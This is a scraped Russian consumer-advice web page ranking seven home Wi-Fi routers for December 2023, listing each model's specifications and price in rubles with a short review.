<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="1000"  data-id="300619" src="https://damsovet.net/wp-content/uploads/2023/11/1-4-49.webp" alt="" class="wp-image-300619" srcset="https://damsovet.net/wp-content/uploads/2023/11/1-4-49.webp 1000w, https://damsovet.net/wp-content/uploads/2023/11/1-4-49-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/11/1-4-49-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45</li>



<li>Стандарт Wi-Fi 802.11: ax (Wi-Fi 6)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 1201 Мбит/с</li>



<li>VPN: OpenVPN, PPTP</li>



<li>Шифрование: WPA3, WPA2</li>



<li>Количество LAN-портов: 3</li>



<li>Скорость портов: 1 Гбит/с</li>



<li>Стоимость: от 4200 рублей</li>
</ul>



<p>На первом месте моего топа расположился самый лучший по соотношению цены и возможностей роутер от компании TP-Link, поддерживающий стандарт Wi-Fi 6. Archer AX12 за цену от 4200 рублей может предложить работу в двух диапазонах Wi-Fi. На частоте 5 ГГц максимальная скорость передачи данных доходит до 1201 Мбит/с, а на 2.4 ГГц до 300 Мбит/с.</p>



<p>Технологии OFDMA и MU-MIMO позволяют сократить задержку при подключении нескольких устройств. 4 внешние несъемные антенны обеспечивают большую зону покрытия, так что без интернета ты не окажешься даже в дальних от роутера уголках квартиры. Технология EasyMesh даст легко объединить в общую беспроводную сеть устройства от разных производителей, используя методы шифрования WPA3 и WPA2, для сохранности данных. Роутер также имеет 3 гигабитных LAN-порта для подключения по кабелю Ethernet компьютеров, игровых приставок и телевизоров.</p>



<h2 class="wp-block-heading" id="model_name2"><strong>KEENETIC GIGA (KN-1011)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="437"  data-id="300620" src="https://damsovet.net/wp-content/uploads/2023/11/1-1-65.webp" alt="" class="wp-image-300620"/><meta itemprop="width" content="730"><meta itemprop="height" content="437"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45, SFP, внешний модем</li>



<li>Стандарт Wi-Fi 802.11: ax (Wi-Fi 6)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 1775 Мбит/с</li>



<li>VPN: IPSec, L2TP, OpenVPN, PPTP,</li>



<li>Шифрование: WPA3, WPA2, WPA, WEP</li>



<li>Количество LAN-портов: 4</li>



<li>Скорость портов: 1 Гбит/с</li>



<li>Стоимость: от 12900 рублей</li>
</ul>



<p>На второе место я поставил самый дорогой из сегодняшнего топа KEENETIC GIGA примерно за 12900 рублей. Это надежный гигабитный интернет-центр с усилителем сигнала и двухдиапазонным Wi-Fi 6 со скоростью передачи данных до 1775 Мбит/с. Подключение роутера к сети, для последующей раздачи сигнала, происходит не только по кабелю Ethernet или SFP, но и через USB-модемы 3G и 4G, для последующей переадресации по 4 LAN-портам со скоростью до 1Гбит/с.</p>



<p>Для управления функциями устройства используется 2-ядерный процессор MT7621A с частотой 800 МГц, 512 Мбайт DDR3 оперативной памяти и 128 Мбайт Flash-памяти для хранения настроек. Два USB-разъема 2.0 и 3.0 отвечают за подключение 3G/4G/5G модемов и флешек. Есть даже приемник Bluetooth 5.1.</p>



<p>KEENETIC GIGA &#8212; дорогой и качественный роутер, который отвечает всем твоим, даже очень специфическим запросам.</p>



<h2 class="wp-block-heading" id="model_name3"><strong>Xiaomi Mi Router 4A</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="441"  data-id="300621" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-39.webp" alt="" class="wp-image-300621"/><meta itemprop="width" content="730"><meta itemprop="height" content="441"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45</li>



<li>Стандарт Wi-Fi 802.11: ac (Wi-Fi 5)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 1167 Мбит/с</li>



<li>VPN: IPSec, L2TP, OpenVPN, PPTP,</li>



<li>Шифрование: WPA2, WPA, WEP</li>



<li>Количество LAN-портов: 2</li>



<li>Скорость портов: 100 Мбит/с</li>



<li>Стоимость: от 2400 рублей</li>
</ul>



<p>На третьем месте моего топа ты найдешь самый лучший из дешевых в районе 2400 рублей Wi-Fi роутеров для дома, работающий в двух диапазонах Wi-Fi на скорости до 1167 Мбит/с Mi Router 4A от Xiaomi. Минусом может стать только отсутствие поддержки Wi-Fi 6, но за такие деньги с этим можно смириться.</p>



<p>Роутер имеет 4 внешние антенны и только лишь два порта LAN 100Мбит/с. Приложение MiHome позволяет легко и быстро подключать к сети новые устройства без необходимости вводить пароль, даже после его смены. Mi Router 4A сам разошлет для них обновления настроек.</p>



<p>Обрати на него внимание, если нужен простой и функциональный бюджетный роутер для дома.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<h2 class="wp-block-heading" id="model_name4"><strong>TP-LINK Archer AX55</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="590"  data-id="300622" src="https://damsovet.net/wp-content/uploads/2023/11/1-9-22.webp" alt="" class="wp-image-300622"/><meta itemprop="width" content="730"><meta itemprop="height" content="590"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45, SFP, внешний модем</li>



<li>Стандарт Wi-Fi 802.11: ax (Wi-Fi 6)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 2402 Мбит/с</li>



<li>VPN: IPSec, IPSec, L2TP, OpenVPN, PPTP</li>



<li>Шифрование: WPA3, WPA2, WPA</li>



<li>Количество LAN-портов: 4</li>



<li>Скорость портов: 1 Гбит/с</li>



<li>Стоимость: от 8000 рублей</li>
</ul>



<p>В середине топа я поставил еще один роутер от TP-LINK. Archer AX55 более дорогая модель с самой высокой в топе скоростью беспроводного соединения до 2402 Мбит/с. За его стоимость, которая начинается от 8000 рублей, он может предложить возможность подключения по стандарту Wi-Fi 6 в частотных диапазонах 2.4 и 5 ГГц. 4 внешние антенны предусматривают усиление сигнала до 5 dBi.</p>



<p>Технологии MU-MIMO и OFDMA дадут тебе возможность подключать к беспроводной сети большое количество устройств без снижения скорости передачи данных. USB 3.0 порт позволяет подключить к роутеру внешний накопитель и использовать его, как облако или FTP-сервер для обмена данными в сети или мобильный модем.</p>



<p>4 гигабитных LAN-порта не оставят гаджеты без проводного подключения к интернету. Система безопасности TP-Link HomeShield – призвана защитить домашнюю сеть от кибератак, настроить безопасный доступ и родительский контроль.</p>



<h2 class="wp-block-heading" id="model_name5"><strong>Xiaomi Redmi Wi-Fi Router AC2100</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="300623" src="https://damsovet.net/wp-content/uploads/2023/11/1-4-50.webp" alt="" class="wp-image-300623"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="300625" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-40.webp" alt="" class="wp-image-300625"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="300624" src="https://damsovet.net/wp-content/uploads/2023/11/1-6-21.webp" alt="" class="wp-image-300624"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45</li>



<li>Стандарт Wi-Fi 802.11: ac (Wi-Fi 5)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 1733 Мбит/с</li>



<li>VPN: IPSec, L2TP, OpenVPN, PPTP</li>



<li>Шифрование: WPA2, WPA, WEP</li>



<li>Количество LAN-портов: 3</li>



<li>Скорость портов: 1 Гбит/с</li>



<li>Стоимость: от 4400 рублей</li>
</ul>



<p>Xiaomi Redmi AC2100 я поставил на 5 место, как самый недорогой роутер с двухдиапазонным Wi-Fi со скоростью беспроводного соединения до 1733 Мбит/с на частоте 5 ГГц, но без поддержки Wi-Fi 6. Ценник на AC2100 стартует с 4400 рублей. В роутере используются 4 усилителя и высокочувствительный ресивер для устойчивого сигнала.</p>



<p>Технология Beamforming автоматически определяет положение устройств в домашней сети для обеспечения широкой области покрытия. Оборудованный 6 внешними антеннами и 3 гигабитными LAN-портами Redmi поддерживает до 128 одновременных подключений гаджетов с тонкой настройкой через приложение. Твои телевизоры и приставки не останутся без стабильного интернета.</p>



<h2 class="wp-block-heading" id="model_name6"><strong>D-link DIR-X1530</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="300627" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-41.webp" alt="" class="wp-image-300627"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="300626" src="https://damsovet.net/wp-content/uploads/2023/11/1-8-23.webp" alt="" class="wp-image-300626"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45</li>



<li>Стандарт Wi-Fi 802.11: ax (Wi-Fi 6)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 1201 Мбит/с</li>



<li>VPN: IPSec, L2TP, PPTP</li>



<li>Шифрование: WPA3, WPA2, WPA, WEP</li>



<li>Количество LAN-портов: 3</li>



<li>Скорость портов: 1 Гбит/с</li>



<li>Стоимость: от 6900 рублей</li>
</ul>



<p>На шестом месте моего топа еще один роутер, поддерживающий Wi-Fi 6-го поколения D-link DIR-X1530, но его цена заметно выше Archer AX12, занявшего лидирующую позицию и начинается в районе 6900 рублей.</p>



<p>Он имеет 3 гигабитных LAN-порта, работает в двух частотных диапазонах на максимальной скорости до 1201 Мбит/с. Поддерживаются самые популярные методы шифрования, а в приложении на смартфоне или через компьютер можно легко настроить VPN и другие дополнительные функции. Места для порта USB, для подключения принтера или сетевого общего хранилища, увы, не нашлось.</p>



<h2 class="wp-block-heading" id="model_name7"><strong>KEENETIC Air (KN-1613)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1600" height="1185"  data-id="300629" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-42.webp" alt="" class="wp-image-300629"/><meta itemprop="width" content="1600"><meta itemprop="height" content="1185"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1600" height="1185"  data-id="300628" src="https://damsovet.net/wp-content/uploads/2023/11/1-6-22.webp" alt="" class="wp-image-300628"/><meta itemprop="width" content="1600"><meta itemprop="height" content="1185"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1600" height="1185"  data-id="300630" src="https://damsovet.net/wp-content/uploads/2023/11/1-7-26.webp" alt="" class="wp-image-300630"/><meta itemprop="width" content="1600"><meta itemprop="height" content="1185"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Подключение к интернету: Ethernet RJ-45, SFP</li>



<li>Стандарт Wi-Fi 802.11: ac (Wi-Fi 5)</li>



<li>Частотный диапазон Wi-Fi: 2.4 / 5 ГГц</li>



<li>Макс. скорость беспроводного соединения: 867 Мбит/с</li>



<li>VPN: IPSec, L2TP, OpenVPN, PPTP</li>



<li>Шифрование: WPA3, WPA2, WPA, WEP</li>



<li>Количество LAN-портов: 3</li>



<li>Скорость портов: 100 Мбит/с</li>



<li>Стоимость: от 4600 рублей</li>
</ul>



<p>В самом низу топа я снова разместил роутер от KEENETIC. Модель Air (KN-1613) с 2 внешними антеннами может похвастаться хорошей надежностью, но не демократичной ценой примерно в 4600 рублей, если учесть, что она не имеет поддержки Wi-Fi 6. Высокой скорости проводного подключения не дадут 3 LAN-порта 100 Мбит/с, да и максимальная скорость беспроводного соединения всего лишь до 300 Мбит/с в диапазоне 2.4 ГГц и до 867 Мбит/с на 5 ГГц.</p>



<p>В остальном очень приличный роутер, но не дотягивающий по цене/качеству до остальных моделей в топе. Зато, может быть использован в качестве ретранслятора.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="300616" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/11/Dekabr-2023-11-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/" content="ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='300616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2595ce3e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
